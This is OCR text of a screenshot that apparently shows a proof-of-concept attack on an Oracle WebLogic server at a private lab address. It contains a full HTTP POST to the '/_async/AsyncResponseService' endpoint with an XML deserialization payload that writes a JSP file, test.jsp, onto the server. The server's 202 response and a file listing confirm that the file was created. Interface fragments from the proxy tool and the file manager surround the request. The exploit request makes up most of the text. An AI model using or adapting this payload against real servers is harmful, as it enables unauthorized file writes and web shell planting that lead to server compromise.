 1 ×
...
Go
Cancel
<
>
Target: http://192.168.124.129:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.124.129:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: text/xml
Content-Length: 962
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void><class><string>org.slf4j
.ext.EventData</string><void><string>
<![CDATA[<java>
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println">
<string>lxhsecTest</string>
</void>
<void method="close"/>
</object>
?
<
+
>
Type a search term
Done
Response
Raw
Headers
Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 16 Jun 2019 01:58:05 GMT
Content-Length: 0
后退
搜索
文件夹
地址(D)
le_Home\user_projects\domains\
名称
META-INF
WEB-INF
.beamarker.dat
1
index.html
1
dem12o.jsp
1
test.jsp
1
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\test
文件(W) 编辑(B) 显示(X) 搜索(S) 文档(D) 方案(F) 工具(G) 浏览器(L) Zen Coding 窗口(K) 帮助
B I U A nb ¶ HI PRE A div SP
目录
文本库
[C:]
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1--
1 lxhsecTest